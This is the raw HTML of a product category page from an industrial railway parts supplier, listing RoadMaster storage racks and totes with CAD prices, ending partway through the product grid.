

--- FILE ---
content_type: text/html
request_url: https://www.railwayparts.com/products/59/RoadMaster+Rack,+Brake+Hose,+60+Unit
body_size: 8833
content:

<!DOCTYPE html>
<html lang="en">
<head>
	<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-P0BQ95D30N"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-P0BQ95D30N'); </script>
	
<meta charset="utf-8">
<title>IPS</title>
<meta name="keywords" content="">
<meta name="description" content="">

<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, width=device-width" />
<link rel="stylesheet" href="/css/style.css" type="text/css">
<!--[if IE]>  
	<script src="/js/html5.js"></script>
<![endif]-->
<!--[if IE 8 ]> <html class="ie8"> <![endif]-->
<!--[if IE 9 ]> <html class="ie9"> <![endif]-->
<!--[if IE 7 ]> <html class="ie7"> <![endif]-->
<!--[if !IE]><!--><script>if(/*@cc_on!@*/false){document.documentElement.className='ie10';}</script><!--<![endif]-->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed:700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
<link href="/zoomgallery/main.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/zoomgallery/jquery.min.js"></script>
<link href="/zoomgallery/cloud-zoom.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/zoomgallery/cloud-zoom.1.0.2.js"></script> 
<script type="text/javascript" src="/inc/light_box1.js"></script>
<script type="text/javascript" src="/inc/light_box.js"></script>
<script type="text/javascript" src="/inc/validations.js"></script>
	

</head>
<body>
<style>
.grayBox1{position: fixed; top: 0%; left: 0%; width: 100%; height: 100%; background-color: black; z-index: 1001; -moz-opacity: 0.7; opacity: .70; filter: alpha(opacity=70);}
#LightBox12{position: fixed; z-index: 1002; width: 100%; height: 100%; text-align: center; vertical-align: middle; padding: auto; display: none; }
.box_content1{position: relative; text-align: center; margin: 50px auto; padding: 16px; z-index: 10020; }
.close_lb1{margin: 2px 0 4px 0; position: absolute; top: -14px; right: -14px; }
</style><div id="grayBG1" class="grayBox1" style="display: none;"></div>

<div id="LightBox12" style="z-index: 10000; display: none;"><div id="LightBox11" class="box_content1" style="display: none;">
<table border="0" cellspacing="0" cellpadding="0" style=" width:580px; background-color:#000;">
<tbody><tr><td align="right" colspan="3" style="height:25px; vertical-align:top;"><div style="position:relative;"><div class="close_lb1"><a href="#" onclick="displayHideBox1('1', ''); return false;"><img src="/images/close.png" width="30" height="30" border="0"></a></div></div></td></tr>
<tr><td style="height:410px; vertical-align:top; padding:0 30px;">
<form name="ff1_login" method="post" action="/login.php"><input type="hidden" name="processLogin" id="processLogin" value="1">

<table border="0" cellspacing="0" cellpadding="0">
<tbody><tr><td class="log_login">Customer Login</td></tr>
<tr><td class="log_input">&nbsp;Username<br>
<input name="username"></td></tr>
<tr><td class="log_input">&nbsp;Password<br>
<input name="password" type="password"></td></tr>
<tr><td><input type="image" src="/images/login/login_btn.png" width="112" height="28" style=" text-align:center; margin:14px 0"></td></tr>
<tr><td><a href="/forgotPassword.php" class="log_forgot">Forgot Password?</a></td></tr>
</tbody></table>

</form>
</td>
<td><div style="width:1px; border-left:1px solid #666; margin:5px 0; height:410px;"></div></td>

<td style="height:410px; vertical-align:top; padding:0 30px;">

<form name="ff1_login" method="post" action="/registration.php">
<table border="0" cellspacing="0" cellpadding="0">
<tbody><tr><td class="log_new">New Customer</td></tr>
<tr><td class="log_input">&nbsp;Select Username<br><input name="username"></td></tr>
<tr><td class="log_input">&nbsp;Password<br><input name="pass" type="password"></td></tr>
<tr><td class="log_input">&nbsp;Company Name<br><input name="companyName"></td></tr>
<tr><td class="log_input">&nbsp;Contact Name<br><input name="billingContact"></td></tr>
<tr><td class="log_input">&nbsp;Email<br><input name="email"></td></tr>
<tr><td class="log_input">&nbsp;Phone<br><input name="phone"></td></tr>
<tr><td>&lt;<input type="image" src="/images/login/register_btn.png" width="112" height="28" style=" text-align:center; margin:14px 0"></td></tr>
</tbody></table>
<input type="hidden" name="process" id="process" value="1">
<input type="hidden" name="processSafeForm" id="processSafeForm" value=""></form></td>

</tr>
<tr><td colspan="2" style="height:15px; vertical-align:top;"> </td></tr></tbody></table>
</div></div><div class="wrapper" style="z-index:30;">
  <header>
    <div id="header">
       <nav>
       <ul>
       <li class="first"><a href="/">Home</a></li>
       <li><a href="/products.php">Products </a></li>
       		<li><a href="/services/9/CNC+&+General+Machining"> Services </a></li>
		<li><a href="/company/2/About+Us"> Company </a></li>
				
				<li><a href="/distributors/8/Distributors"> Distributors </a></li>
						<li><a href="/news.php">News</a></li>
		<li><a href="/company/11/Contact+Us">Contact</a></li>		 
		 
       </ul>
       </nav>
       <div class="login">
          <center><p><a href="#" onClick="displayHideBox1(1); return false;">Customer Login</a></p></center>
       </div>
       <!--end of class login-->
    </div>
<script async src="https://tag.clearbitscripts.com/v1/pk_11d7b3c3cf89882b6e0f219638198f39/tags.js" referrerpolicy="strict-origin-when-cross-origin"></script>	  
    <!--end of id header-->
  </header>

	
  <div class="cl"></div>
  <div class="banner-area inner">
  <div class="banner">
    <img src="/images/banner_inner.jpg" alt="" class="bnr">

<div style="position:absolute; left:300px; top:70px; z-index:111;"><table border="0" cellspacing="0" cellpadding="0">
<tr><td colspan="2" class="cur_pref">Preferred Currency</td></tr><tr class="cur_flags"><td><a href="/products/59/RoadMaster+Rack,+Brake+Hose,+60+Unit?currency_sel=cad"><img src="/images/cart/cad.png" width="49" height="30" onClick="self.location.href='/products/59/RoadMaster+Rack,+Brake+Hose,+60+Unit?currency_sel=cad';"></a><br>CAD</td>
<td><a href="/products/59/RoadMaster+Rack,+Brake+Hose,+60+Unit?currency_sel=usd"><img src="/images/cart/usd_o.png" onClick="self.location.href='/products/59/RoadMaster+Rack,+Brake+Hose,+60+Unit?currency_sel=usd';" width="49" height="30"></a><br>USD</td></tr></table></div>

     <div class="text">
     <div class="logo"><a href="/"><img src="/images/logo.png" alt=""></a></div>
     <div class="lft"><p>Call our trained professionals today!</p>
  <h1>(604) 465-8994</h1></div>
     <div class="ryt">
      <div class="shop-left">
        <img src="/images/cart.png" alt="">
     </div>
     <div class="shop-right">
     <h3 onClick="self.location.href='/cart.php'" style="cursor:pointer;">Shopping Cart</h3>
     <p>in your cart <a href="/cart.php" id="cart_items"></a></p>
     </div>
     <div class="cl"></div>
     <div class="search-field">
       <form action="/products.php">
         <input type="text" name="search" value="Search Key" onClick="this.select();" >
         <input type="submit" name="submit" value="">
		 <input type="hidden" name="isSearch" id="isSearch" value="1">
         </form>
       </div>
     </div>
     <div class="ryt">
     	<a href="/company/12/Request+a+Quote" style="display: inline-block;margin-top: 19px;margin-left: -10px;">
     		<img style="width:200px" src="/images/request-quote.png" alt="">
     	</a>
     </div>
     
     <div>

  </div>
  <!--end of class text-->
  </div>
  <!--end of class banner--> 
  </div> 
  
  <!--end of class strip-->  <div class="content">
    <div class="content-outer">
    <div class="content-inner"> 
           <!-- products  start here-->
    <div class="inner_page">
    <div class="lft_sc">
    <h2>Products</h2>
    <ul><li ><a href="/products/new/new+products">New Products</a></li>
	    <li ><a href="/products/45/Brake+Components">Brake Components</a></li>
	    <li ><a href="/products/20/Collector+Pans">Collector Pans</a></li>
	    <li ><a href="/products/35/Hand+Tools">Hand Tools</a></li>
	    <li ><a href="/products/17/Locomotive,+Car+&+Passenger">Locomotive, Car & Passenger</a></li>
	    <li ><a href="/products/13/Maintenance+of+Way">Maintenance of Way</a></li>
	    <li ><a href="/products/58/Precision+Gauges">Precision Gauges</a></li>
	    <li ><a href="/products/18/Rail+Carts">Rail Carts</a></li>
	    <li ><a href="/products/12/Rail+Handling+&+Track+Tools">Rail Handling & Track Tools</a></li>
	    <li class="active"><a href="/products/59/RoadMaster+Storage+Solutions">RoadMaster Storage Solutions</a></li>
	    <li ><a href="/products/16/Safety">Safety</a></li>
	    <li ><a href="/products/21/Specialty+Equipment+&+Fabrications">Specialty Equipment & Fabrications</a></li>
	    <li ><a href="/products/19/Wheels+&+Wheel+Assemblies">Wheels & Wheel Assemblies</a></li>
	    <li ><a href="/products/46/Awards+&+Gifts">Awards & Gifts</a></li>
	    <li ><a href="/products/60/Web+Slings">Web Slings</a></li>
	    </ul>
    </div>
    <div class="ryt_sc-out">
    <div class="ryt_sc">
    <h2>Products   / <a href="/products/59/RoadMaster+Storage+Solutions">RoadMaster Storage Solutions</a></h2>
    <p><p>Clutter is the enemy of efficiency, so IPS has developed our &quot;RoadMaster&quot; line to answer the needs for organization and better storage efficiency for your supplies. All the tools and supplies in the world are of limited use when you cannot find or access them easily. Your RoadMaster is in charge of maintaining your tracks - let the IPS &quot;RoadMaster&quot; line make their job easier.&nbsp;&nbsp;</p></p>
<table border="0" cellspacing="0" cellpadding="0"><tr valign="top"><td><form name="ff1_cart_1088" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1088" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1088/RoadMaster+22+Tote'"><a href="/product/1088/RoadMaster+22+Tote"><img src="/dat/products/3639_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1088/RoadMaster+22+Tote'">RoadMaster 22<br>Tote<br><br></div>   <div class="price" style="color:#F00;"><b>$3,287.12 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1089" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1089" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1089/RoadMaster+32+Tote'"><a href="/product/1089/RoadMaster+32+Tote"><img src="/dat/products/3642_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1089/RoadMaster+32+Tote'">RoadMaster 32<br>Tote<br><br></div>   <div class="price" style="color:#F00;"><b>$4,781.27 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1721" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1721" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1721/RoadMaster+22+Tote,+44"+x+48"+x+22",+Hvy+Duty+Liftable'"><a href="/product/1721/RoadMaster+22+Tote,+44"+x+48"+x+22",+Hvy+Duty+Liftable"><img src="/dat/products/4412_s.jpg" height="89" style="margin:34px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1721/RoadMaster+22+Tote,+44"+x+48"+x+22",+Hvy+Duty+Liftable'">RoadMaster 22<br>Tote, 44" x<br>48" x 22", Hvy<br></div>   <div class="price" style="color:#F00;"><b>$6,710.07 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1722" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1722" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1722/RoadMaster+32+Tote,+44"+x+48"+x+32",+Hvy+Duty+Liftable'"><a href="/product/1722/RoadMaster+32+Tote,+44"+x+48"+x+32",+Hvy+Duty+Liftable"><img src="/dat/products/4413_s.jpg" height="119" style="margin:19px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1722/RoadMaster+32+Tote,+44"+x+48"+x+32",+Hvy+Duty+Liftable'">RoadMaster 32<br>Tote, 44" x<br>48" x 32", Hvy<br></div>   <div class="price" style="color:#F00;"><b>$8,086.55 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_1752" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1752" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1752/RoadMaster+Rack,+Air+Brake+Hose'"><a href="/product/1752/RoadMaster+Rack,+Air+Brake+Hose"><img src="/dat/products/4445_s.jpg" height="157" style="margin:0px 0 0 13px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1752/RoadMaster+Rack,+Air+Brake+Hose'">RoadMaster<br>Rack, Air<br>Brake Hose<br></div>   <div class="price" style="color:#F00;"><b>$4,513.14 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1727" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1727" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1727/RoadMaster+Rack,+Air+Reservoir+Tank'"><a href="/product/1727/RoadMaster+Rack,+Air+Reservoir+Tank"><img src="/dat/products/4420_s.jpg" height="151" style="margin:3px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1727/RoadMaster+Rack,+Air+Reservoir+Tank'">RoadMaster<br>Rack, Air<br>Reservoir Tank<br></div>   <div class="price" style="color:#F00;"><b>$2,247.78 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1681" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1681" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1681/RoadMaster+Rack,+Brake+Beam,+29-1+2"+x+60"+x+66"'"><a href="/product/1681/RoadMaster+Rack,+Brake+Beam,+29-1+2"+x+60"+x+66""><img src="/dat/products/4348_s.jpg" height="121" style="margin:18px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1681/RoadMaster+Rack,+Brake+Beam,+29-1+2"+x+60"+x+66"'">RoadMaster<br>Rack, Brake<br>Beam, 29-1/2"<br></div>   <div class="price" style="color:#F00;"><b>$4,326.92 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1748" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1748" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1748/RoadMaster+Rack,+Brake+Hose,+60+Unit'"><a href="/product/1748/RoadMaster+Rack,+Brake+Hose,+60+Unit"><img src="/dat/products/4441_s.jpg" height="157" style="margin:0px 0 0 11px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1748/RoadMaster+Rack,+Brake+Hose,+60+Unit'">RoadMaster<br>Rack, Brake<br>Hose, 60 Unit<br></div>   <div class="price" style="color:#F00;"><b>$4,146.25 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_1736" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1736" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1736/RoadMaster+Rack,+Brake+Shoe'"><a href="/product/1736/RoadMaster+Rack,+Brake+Shoe"><img src="/dat/products/4429_s.jpg" height="108" style="margin:25px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1736/RoadMaster+Rack,+Brake+Shoe'">RoadMaster<br>Rack, Brake<br>Shoe<br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1255" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1255" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1255/RoadMaster+Rack,+Brake+Shoe+Storage'"><a href="/product/1255/RoadMaster+Rack,+Brake+Shoe+Storage"><img src="/dat/products/4367_s.jpg" height="90" style="margin:34px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1255/RoadMaster+Rack,+Brake+Shoe+Storage'">RoadMaster<br>Rack, Brake<br>Shoe Storage<br></div>   <div class="price" style="color:#F00;"><b>$9,574.12 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1465" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1465" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1465/RoadMaster+Rack,+Brake+Shoe+Cabinet'"><a href="/product/1465/RoadMaster+Rack,+Brake+Shoe+Cabinet"><img src="/dat/products/3656_s.jpg" height="133" style="margin:12px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1465/RoadMaster+Rack,+Brake+Shoe+Cabinet'">RoadMaster<br>Rack, Brake<br>Shoe Cabinet<br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1062" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1062" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1062/RoadMaster+Rack,+Car+Coupler,+15-slot'"><a href="/product/1062/RoadMaster+Rack,+Car+Coupler,+15-slot"><img src="/dat/products/3657_s.jpg" height="129" style="margin:14px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1062/RoadMaster+Rack,+Car+Coupler,+15-slot'">RoadMaster<br>Rack, Car<br>Coupler,<br></div>   <div class="price" style="color:#F00;"><b>$13,151.52 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_1144" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1144" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1144/RoadMaster+Rack,+Car+Coupler,+17-slot'"><a href="/product/1144/RoadMaster+Rack,+Car+Coupler,+17-slot"><img src="/dat/products/3660_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1144/RoadMaster+Rack,+Car+Coupler,+17-slot'">RoadMaster<br>Rack, Car<br>Coupler,<br></div>   <div class="price" style="color:#F00;"><b>$17,745.73 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1747" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1747" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1747/RoadMaster+Rack,+Center+Plate'"><a href="/product/1747/RoadMaster+Rack,+Center+Plate"><img src="/dat/products/4440_s.jpg" height="157" style="margin:0px 0 0 37px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1747/RoadMaster+Rack,+Center+Plate'">RoadMaster<br>Rack, Center<br>Plate<br></div>   <div class="price" style="color:#F00;"><b>$4,482.54 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1755" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1755" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1755/RoadMaster+Rack,+Chain-and-Sling'"><a href="/product/1755/RoadMaster+Rack,+Chain-and-Sling"><img src="/dat/products/4449_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1755/RoadMaster+Rack,+Chain-and-Sling'">RoadMaster<br>Rack,<br>Chain-and-Sling<br></div>   <div class="price" style="color:#F00;"><b>$4,605.69 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1728" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1728" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1728/RoadMaster+Rack,+Cross-Over+Board'"><a href="/product/1728/RoadMaster+Rack,+Cross-Over+Board"><img src="/dat/products/4421_s.jpg" height="157" style="margin:0px 0 0 5px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1728/RoadMaster+Rack,+Cross-Over+Board'">RoadMaster<br>Rack,<br>Cross-Over<br></div>   <div class="price" style="color:#F00;"><b>$4,355.45 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_1256" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1256" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1256/RoadMaster+Rack,+Elevated+Platform,+Single'"><a href="/product/1256/RoadMaster+Rack,+Elevated+Platform,+Single"><img src="/dat/products/1835_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1256/RoadMaster+Rack,+Elevated+Platform,+Single'">RoadMaster<br>Rack, Elevated<br>Platform,<br></div>   <div class="price" style="color:#F00;"><b>$6,772.86 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1257" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1257" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1257/RoadMaster+Rack,+Elevated+Platform,+Double'"><a href="/product/1257/RoadMaster+Rack,+Elevated+Platform,+Double"><img src="/dat/products/1836_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1257/RoadMaster+Rack,+Elevated+Platform,+Double'">RoadMaster<br>Rack, Elevated<br>Platform,<br></div>   <div class="price" style="color:#F00;"><b>$10,044.26 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1740" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1740" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1740/RoadMaster+Rack,+EOC,+6+Unit'"><a href="/product/1740/RoadMaster+Rack,+EOC,+6+Unit"><img src="/dat/products/4433_s.jpg" height="115" style="margin:21px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1740/RoadMaster+Rack,+EOC,+6+Unit'">RoadMaster<br>Rack, EOC, 6<br>Unit<br></div>   <div class="price" style="color:#F00;"><b>$5,681.56 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1470" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1470" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1470/RoadMaster+Rack,+Gasket+Supply'"><a href="/product/1470/RoadMaster+Rack,+Gasket+Supply"><img src="/dat/products/3662_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1470/RoadMaster+Rack,+Gasket+Supply'">RoadMaster<br>Rack, Gasket<br>Supply<br></div>   <div class="price" style="color:#F00;"><b>$6,936.84 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_1753" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1753" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1753/RoadMaster+Rack,+Hand+Brake+Equip,+Single+Side'"><a href="/product/1753/RoadMaster+Rack,+Hand+Brake+Equip,+Single+Side"><img src="/dat/products/4446_s.jpg" height="135" style="margin:11px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1753/RoadMaster+Rack,+Hand+Brake+Equip,+Single+Side'">RoadMaster<br>Rack, Hand<br>Brake Equip,<br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1749" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1749" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1749/RoadMaster+Rack,+Hand+Brake+Equip,+Dbl+Side'"><a href="/product/1749/RoadMaster+Rack,+Hand+Brake+Equip,+Dbl+Side"><img src="/dat/products/4442_s.jpg" height="136" style="margin:11px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1749/RoadMaster+Rack,+Hand+Brake+Equip,+Dbl+Side'">RoadMaster<br>Rack, Hand<br>Brake Equip,<br></div>   <div class="price" style="color:#F00;"><b>$4,905.48 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1741" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1741" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1741/RoadMaster+Rack,+Hose,+3+8",+Wall+Mounted'"><a href="/product/1741/RoadMaster+Rack,+Hose,+3+8",+Wall+Mounted"><img src="/dat/products/4434_s.jpg" height="47" style="margin:55px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1741/RoadMaster+Rack,+Hose,+3+8",+Wall+Mounted'">RoadMaster<br>Rack, Hose,<br>3/8", Wall<br></div>   <div class="price" style="color:#F00;"><b>$750.58 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1742" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1742" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1742/RoadMaster+Rack,+Hose,+3+4",+Wall+Mounted'"><a href="/product/1742/RoadMaster+Rack,+Hose,+3+4",+Wall+Mounted"><img src="/dat/products/4435_s.jpg" height="47" style="margin:55px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1742/RoadMaster+Rack,+Hose,+3+4",+Wall+Mounted'">RoadMaster<br>Rack, Hose,<br>3/4", Wall<br></div>   <div class="price" style="color:#F00;"><b>$750.58 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_1743" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1743" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1743/RoadMaster+Rack,+Hose,+1-1+4",+Wall+Mounted'"><a href="/product/1743/RoadMaster+Rack,+Hose,+1-1+4",+Wall+Mounted"><img src="/dat/products/4436_s.jpg" height="47" style="margin:55px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1743/RoadMaster+Rack,+Hose,+1-1+4",+Wall+Mounted'">RoadMaster<br>Rack, Hose,<br>1-1/4", Wall<br></div>   <div class="price" style="color:#F00;"><b>$750.58 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1744" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1744" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1744/RoadMaster+Rack,+Hose,+1-3+8",+Wall+Mounted'"><a href="/product/1744/RoadMaster+Rack,+Hose,+1-3+8",+Wall+Mounted"><img src="/dat/products/4437_s.jpg" height="47" style="margin:55px 0 0 0px" alt=""></a></div>
